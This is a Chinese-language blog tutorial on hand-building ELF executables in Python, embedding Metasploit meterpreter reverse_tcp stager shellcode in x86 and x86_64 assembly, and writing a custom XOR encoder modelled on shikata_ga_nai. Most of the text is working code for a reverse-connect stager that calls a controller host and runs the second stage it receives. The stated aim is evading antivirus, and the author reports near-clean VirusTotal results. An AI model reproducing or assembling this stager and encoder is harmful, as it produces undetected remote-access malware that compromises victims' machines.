
前言
上一节我们利用模拟执行工具 unicorn 分析了 metasploit 生成的 shellcode 的执行过程和编码器 x86/shikata_ga_nai 的解码逻辑, 并依据 metasploit 的源代码分析了 payload 的生成过程。
从生成过程中我们也可以发现编码器的静态特征比较明显,容易被反病毒软件静态识别。为了逃避过杀毒软件的静态查杀,本文主要讲解如何实现自己的编码器进行代码编码并且手工构建ELF文件,因为ruby语言实在的不熟悉,所以本文暂时不会基于metasploit开发,主要还是使用我比较顺手的语言 python 进行开发。
手工构建ELF文件
要想手工构建ELF文件,那必然是避免不了操作elf的文件结构。我一直以为python不能像c那样方便的把数据赋值给结构体进行解析,或者将结构体dump为具体的数据,但实则不然。 在一次读文档的时候我发现了 python 竟然可以类似于 C 的方式轻松的解析数据为结构体,dump 结构体的内容为数据。
具体的操作方式看如下的例子:
import ctypes as c
class Pointer(c.Structure):
_fields_ = [
("x",c.c_int),
("y",c.c_int),
("z",c.c_int)
]
# 将结构体dump字节数据
p = Pointer(x=1,y=2,z=3)
t = c.string_at(c.addressof(p),c.sizeof(p))
print( t )
# 将字节数据转化为结构体
bytes_p = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c"
new_p = Pointer()
c.memmove(c.addressof(new_p),bytes_p,c.sizeof(Pointer))
# print(t)
print("recover Point:",hex(new_p.x),hex(new_p.y),hex(new_p.z))
有了上面的方法,操作结构体就和c语言差别不大了,接下来写代码就非常方便了。
定义文件框架结构
由于我们是要用shellcode来构架elf文件,所以我们的代码肯定是地址无关的,所以只用构建ELF文件的执行视图即可,不需要构建链接视图。
所以接下来的代码比较简单,我就不再详细赘述了,直接贴上来吧:
#!/usr/bin/python3
# coding: utf-8
import ctypes as c
import keystone as k
import struct
# ARCH = "x86"
ARCH = "x86_64"
if ARCH == "x86":
ElfN_Addr = c.c_uint
ElfN_Off = c.c_uint
ElfN_Word = c.c_uint
ElfN_SWord = c.c_uint
ElfN_Half = c.c_ushort
EI_CLASS = 0x1
e_machine = 0x3
MEM_VADDR = 0x08048000
FILENAME = "test_x86.elf"
MODE = k.KS_MODE_32
else:
ElfN_Addr = c.c_ulonglong
ElfN_Off = c.c_ulonglong
ElfN_Word = c.c_uint
ElfN_SWord = c.c_int
ElfN_Half = c.c_ushort
EI_CLASS = 0x2
e_machine = 0x3E
MEM_VADDR = 0x400000
FILENAME = "test_x86_64.elf"
MODE = k.KS_MODE_64
# https://man7.org/linux/man-pages/man5/elf.5.html
class ElfN_Ehdr(c.Structure):
# 定义elf文件头
'''
typedef struct {
unsigned char e_ident[EI_NIDENT];
uint16_t e_type;
uint16_t e_machine;
uint32_t e_version;
ElfN_Addr e_entry;
ElfN_Off e_phoff;
ElfN_Off e_shoff;
uint32_t e_flags;
uint16_t e_ehsize;
uint16_t e_phentsize;
uint16_t e_phnum;
uint16_t e_shentsize;
uint16_t e_shnum;
uint16_t e_shstrndx;
} ElfN_Ehdr;
'''
EI_NIDENT = 16
_pack_ = 1
# print("[*] : {}".format(c.sizeof(ElfN_Addr)))
_fields_ = [
("e_ident",c.c_ubyte*EI_NIDENT),
("e_type",ElfN_Half),
("e_machine",ElfN_Half),
("e_version",ElfN_Word),
("e_entry",ElfN_Addr),
("e_phoff",ElfN_Off),
("e_shoff",ElfN_Off),
("e_flags",ElfN_Word),
("e_ehsize",ElfN_Half),
("e_phentsize",ElfN_Half),
("e_phnum",ElfN_Half),
("e_shentsize",ElfN_Half),
("e_shnum",ElfN_Half),
("e_shstrndx",ElfN_Half)
]
class Elf32_Phdr(c.Structure):
# 定义 programe header
'''
typedef struct {
uint32_t p_type;
Elf32_Off p_offset;
Elf32_Addr p_vaddr;
Elf32_Addr p_paddr;
uint32_t p_filesz;
uint32_t p_memsz;
uint32_t p_flags;
uint32_t p_align;
} Elf32_Phdr;
'''
_pack_ = 1
_fields_ = [
("p_type",ElfN_Word),
("p_offset",ElfN_Off),
("p_vaddr",ElfN_Addr),
("p_paddr",ElfN_Addr),
("p_filesz",ElfN_Word),
("p_memsz",ElfN_Word),
("p_flags",ElfN_Word),
("p_align",ElfN_Word)
]
class Elf64_Phdr(c.Structure):
'''
typedef struct {
uint32_t p_type;
uint32_t p_flags;
Elf64_Off p_offset;
Elf64_Addr p_vaddr;
Elf64_Addr p_paddr;
uint64_t p_filesz;
uint64_t p_memsz;
uint64_t p_align;
} Elf64_Phdr;
'''
_pack_ = 1
_fields_ = [
("p_type",c.c_uint),
("p_flags",c.c_uint),
("p_offset",ElfN_Off),
("p_vaddr",ElfN_Addr),
("p_paddr",ElfN_Addr),
("p_filesz",ElfN_Off),
("p_memsz",ElfN_Off),
("p_align",ElfN_Off)
]
if ARCH == "x86":
ElfN_Phdr = Elf32_Phdr
else:
ElfN_Phdr = Elf64_Phdr
def build_elf_header():
elf_header = ElfN_Ehdr()
elf_header.e_ident = (
0x7f,
ord("E"),
ord("L"),
ord("F"),
EI_CLASS,
0x1,
0x1
)
elf_header.e_type = 0x2
elf_header.e_machine = e_machine
elf_header.e_version = 0x1
elf_header.e_entry = 0x0 # 补充
elf_header.e_phoff = c.sizeof(ElfN_Ehdr)
elf_header.e_shoff = 0x0
elf_header.e_flags = 0x0
elf_header.e_ehsize = c.sizeof(ElfN_Ehdr)
elf_header.e_phentsize = c.sizeof( ElfN_Phdr )
elf_header.e_phnum = 0x1
elf_header.e_shentsize = 0x0
elf_header.e_shnum = 0x0
elf_header.e_shstrndx = 0x0
return elf_header
def build_elf_pheader():
global MEM_VADDR
elf_pheader = ElfN_Phdr()
elf_pheader.p_type = 0x1
elf_pheader.p_flags = 0x7
elf_pheader.p_offset = 0x0
elf_pheader.p_vaddr = MEM_VADDR
elf_pheader.p_paddr = MEM_VADDR
elf_pheader.p_filesz = 0 # 文件大小
elf_pheader.p_memsz = 0 # 加载到内存中的大小
elf_pheader.p_align = 0x1000
return elf_pheader
shellcode = [
0x90,0x90
]
if __name__ == "__main__":
elf_header = build_elf_header()
elf_pheader = build_elf_pheader()
elf_header.e_entry = elf_pheader.p_vaddr + c.sizeof( elf_header ) + c.sizeof( elf_pheader )
shellcode = "".join(
[
chr( i ) for i in shellcode
]
).encode("latin-1")
elf_pheader.p_filesz = c.sizeof( elf_header ) + c.sizeof( elf_pheader ) + len(shellcode)
elf_pheader.p_memsz = elf_pheader.p_filesz + 0x100
elf_header_bytes = c.string_at(c.addressof(elf_header),c.sizeof(elf_header))
elf_pheader_bytes = c.string_at(c.addressof(elf_pheader),c.sizeof(elf_pheader))
with open(FILENAME,"wb") as fd:
fd.write( elf_header_bytes + elf_pheader_bytes + shellcode )
插入shellcode
上述elf文件是可以执行,但是啥都没干。为了实现 meterpreter reverse_tcp 的功能,我们这里利用把metasploit中的shellcode代码copy过来,在这里进行汇编,写入elf文件中。
写如下代码:
import keystone as k
def generate_shellcode(retry_count = 10,host="192.168.7.34",port="4444"):
ks = k.Ks(k.KS_ARCH_X86,MODE)
encoded_host = hex(sum([256**j*int(i) for j,i in enumerate(host.split('.'))]))
encoded_port = hex( struct.unpack(">I",struct.pack("<HH",int(port),0x0200))[0] )
if ARCH == "x86":
shellcode = '''
push {retry_count}
pop esi ;
create_socket:
xor ebx, ebx ;
mul ebx ;
push ebx ;
inc ebx ;
push ebx ;
push 0x2 ;
mov al, 0x66 ;
mov ecx, esp ;
int 0x80
xchg eax, edi
set_address:
pop ebx
push {encoded_host}
push {encoded_port}
mov ecx, esp
try_connect:
push 0x66
pop eax
push eax
push ecx
push edi
mov ecx, esp
inc ebx
int 0x80
test eax, eax
jns mprotect
handle_failure:
dec esi
jz failed
push 0xa2
pop eax
push 0x0
push 0x5
mov ebx, esp
xor ecx, ecx
int 0x80
test eax, eax
jns create_socket
jmp failed
mprotect:
mov dl, 0x7
mov ecx, 0x1000
mov ebx, esp
shr ebx, 0xc
shl ebx, 0xc
mov al, 0x7d
int 0x80
test eax, eax
js failed
recv:
pop ebx
mov ecx, esp
cdq
mov edx, 0x6A
mov al, 0x3
int 0x80
test eax, eax
js failed
jmp ecx
failed:
mov eax, 0x1
mov ebx, 0x1
int 0x80
'''.format(
retry_count = retry_count,
encoded_host=encoded_host,
encoded_port = encoded_port
)
else:
shellcode = '''
mmap:
xor rdi, rdi
push 0x9
pop rax
cdq
mov dh, 0x10
mov rsi, rdx
xor r9, r9
push 0x22
pop r10
mov dl, 0x7
syscall
test rax, rax
js failed
push {retry_count}
pop r9
push rax
push 0x29
pop rax
cdq
push 0x2
pop rdi
push 0x1
pop rsi
syscall
test rax, rax
js failed
xchg rdi, rax
connect:
mov rcx, {encoded_host}{encoded_port}
push rcx
mov rsi, rsp
push 0x10
pop rdx
push 0x2a
pop rax
syscall
pop rcx
test rax, rax
jns recv
handle_failure:
dec r9
jz failed
push rdi
push 0x23
pop rax
push 0x0
push 0x5
mov rdi, rsp
xor rsi, rsi
syscall
pop rcx
pop rcx
pop rdi
test rax, rax
jns connect
failed:
push 0x3c
pop rax
push 0x1
pop rdi
syscall
recv:
pop rsi
push 0x7E
pop rdx
syscall
test rax, rax
js failed
jmp rsi
'''.format(
retry_count = retry_count,
encoded_host=encoded_host,
encoded_port = encoded_port.replace("0x","")
)
# print(shellcode)
try:
encoding, count = ks.asm(shellcode)
return encoding
except k.KsError as e:
print("ERROR: %s" %e)
return []
主要是利用 keystone 这个汇编器对代码进行汇编,然后写入到elf文件中。
上述代码运行成功后,可以根据选择的架构生成 64 或者 32 位的elf文件,并且经过测试,功能都是正常的。
但是这样生成的二进制和利用 metasploit 直接生成的毫无差别,所以并不免杀。
接下来我们就尝试编写自己的编码器,使得可以完全构建出免杀的文件。
编写shellcode编码器
在上一篇文章中,主要写了编码器 x86/shikata_ga_nai 比较容易被识别的一些静态特征,本文也不做太多的深入研究,我们就简单的修改metasploit的encoder x86/shikata_ga_nai 的代码,试图去除这些比较明显的静态特征,看是否能够满足当前的免杀需求。
首先我们模仿一下编码器 x86/shikata_ga_nai 的代码结构,来生成一个用来解密 shellcode 的 decoder_sub,代码实现如下:
def generate_shikata_block(shellcode):
import random
if ARCH == "x86":
regs = [ "eax","ebx","ecx","edx","esi","edi" ]
stack_base = "ebp"
stack_head = "esp"
addr_size = 0x4
else:
regs = [ "rax","rbx","rcx","rdx","rsi","rdi" ]
stack_base = "rbp"
stack_head = "rsp"
addr_size = 0x8
fpus = []
fpus += [ bytes([0xd9,i]) for i in range(0xe8,0xee+1) ]
fpus += [ bytes([0xd9,i]) for i in range(0xc0,0xcf+1) ]
fpus += [ bytes([0xda,i]) for i in range(0xc0,0xdf+1) ]
fpus += [ bytes([0xdb,i ]) for i in range(0xc0,0xcf+1) ]
fpus += [ bytes([0xdd,i ]) for i in range(0xc0,0xcf+1) ]
# fpus += [ b"\xd9\xd0",b"\xd9\xe1",b"\xd9\xf6",b"\xd9\xf7",b"\xd9\xe5" ]
ks = k.Ks(k.KS_ARCH_X86,MODE)
code = []
# print( random.choice(fpus) )
def append_code(code,asm=None,bytes_code=None,compile=True):
'''
code = [
{
"index":"当前指令偏移",
"asm":"助记符",
"bytes_code":[12,34] # 编译后的整形
}
]
'''
if not len(code):
index = 0
else:
last = code[-1]
index = last["index"] + len(last["bytes_code"])
if not compile:
code.append({
"index":index,
"asm":asm,
"bytes_code":[i for i in bytes_code]
})
else:
try:
encoding, count = ks.asm(asm)
code.append({
"index":index,
"asm":asm,
"bytes_code":encoding
})
except k.KsError as e:
print("ERROR: %s" %e)
return []
return code
code = append_code(
code,
asm="mov {},{}".format( stack_base,stack_head )
)
# code += []
code = append_code(
code,
asm = "sub {},{}".format( stack_head, addr_size * 0x4 )
)
reg_caches = []
reg_caches.extend( ["rcx","ecx"] )
reg_1 = random.choice(reg_caches)
while reg_1 in reg_caches:
reg_1 = random.choice(regs)
code = append_code(
code,
asm = "mov {},{}".format( reg_1,stack_head)
)
#fpus command
code = append_code(
code,
asm = "fpus",
bytes_code = random.choice( fpus ),
compile=False
)
# print(code)
# code += ["mov {},{}".format( reg_1,stack_head)]
location_ss = random.randint(3,12)
# code += ["fnstenv [{} - {}]".format(reg_1,hex(location_ss * 4))]
code = append_code(
code,
asm = "fnstenv [{} - {}]".format(reg_1,hex(location_ss * 4))
)
code = append_code(
code,
asm="sub {},{}".format( stack_head,hex( (location_ss - 3)*4 ) )
)
code = append_code(
code,
asm = "pop {}".format(reg_1)
)
# print(code)
# code += ["sub esp,{}".format( hex( (location_ss - 3)*4 ) ) ]
# code += ["pop {}".format(reg_1)]
key_table = [ i for i in range(0x80,0xFF) ]
key = bytes([ random.choice( key_table ) for i in range(4) ])
print("[*] the decode key is: {}.".format(key))
key_int = struct.unpack("<I",key)[0]
reg_2 = random.choice( reg_caches )
while reg_2 in reg_caches:
reg_2 = random.choice(regs)
if reg_2.startswith("r"):
reg_2 = reg_2.replace("r","e")
# print( "mov {},{}".format(reg_2,key_int ) )
code = append_code(
code,
asm="mov {},{}".format(reg_2,key_int )
)
# code += ["mov {},{}".format(reg_2,key_int )]
code = append_code(
code,
asm="xor ecx,ecx"
)
# code += [ "xor ecx,ecx" ] # loop count
code_length = len(shellcode) # 修正这个长度
print("[*] len of shellcode : {}.".format(code_length))
code_length += 4 + (4 - (code_length & 3)) & 3
print("[*] encode length is: {}.".format(code_length))
code_length //= 4
if (code_length <= 255):
# code += ["mov {},{}".format("cl",code_length) ]
code = append_code(
code,
asm="mov {},{}".format("cl",code_length)
)
elif (code_length <= 65536):
# code += ["mov {},{}".format("ecx",code_length) ]
code = append_code(
code,
asm="mov {},{}".format("ecx",code_length)
)
dd = 0x23 # header length
'''
# 查 intel 手册得知
xor [reg+offset],reg # 此变长指令在 offset <= 0x7F 为定长三字节
'''
code = append_code(
code,
asm="decode: xor [{}+{}],{}".format( reg_1,dd,reg_2 )
)
decode_label = code[-1]["index"]
# code += [ "decode: xor [{}+{}],{}".format( reg_1,dd,reg_2 ) ] # 查 intel 手册得知此指令为 3 字节
# code += [ "add {},[{}+{}]".format( reg_2,reg_1,dd ) ] # 先不实现这个逻辑
code = append_code(
code,
asm = "add {},4".format(reg_1)
)
current_index = code[-1]["index"] + len( code[-1]["bytes_code"] )
# append loop
code = append_code(
code,
asm="loop decode",
bytes_code=b"\xe2" + bytes( [0xFF - (current_index + 2 - decode_label) + 1 ] ),
compile=False
)
# print(code)
all_code_length = code[-1]["index"] + len(code[-1]["bytes_code"])
fpus_addr = 0
print("[*] original code:")
# 计算fpus指令地址之后的指令长度,来修正 xor 指令的偏移
for t,i in enumerate(code):
print("\t{}:\t{}\t\t{}".format(i["index"],i["asm"],i["bytes_code"]))
asm = i["asm"]
index = i["index"]
if "fpus" in asm:
fpus_addr = index
if "decode" in asm:
code[t]["bytes_code"][2] = all_code_length - fpus_addr - ( code_length * 4 - len(shellcode) )
break
print("[*] fix code:")
decodeSub = []
for t,i in enumerate(code):
print( "\t{}:\t{}\t\t{}".format(i["index"],i["asm"],i["bytes_code"]))
decodeSub += i["bytes_code"]
return decodeSub,shellcode,code_length*4,key
# code += ["loop decode"]
代码是临时写的,所以逻辑比较乱。等以后有时间了开发一个框架出来,再进行优化吧
接下来把 decodeSub 和 shellcode 的内容依据 key 进行加密:
def xor_encrypt(decodeSub,shellcode,length,key):
key = [i for i in key]
allcode = decodeSub + shellcode
subCode = allcode[-length:]
for k,v in enumerate(subCode):
subCode[k] ^= key[ k%4 ]
allcode[-length:] = subCode
return allcode

经过测试,shellcode 的功能正常,可以正常会连控制端:


上传到vt上进行检测:

竟然两个引擎报毒,这是出乎了我的意料,不过没关系,我们日后再慢慢解决。本节内容到此为止。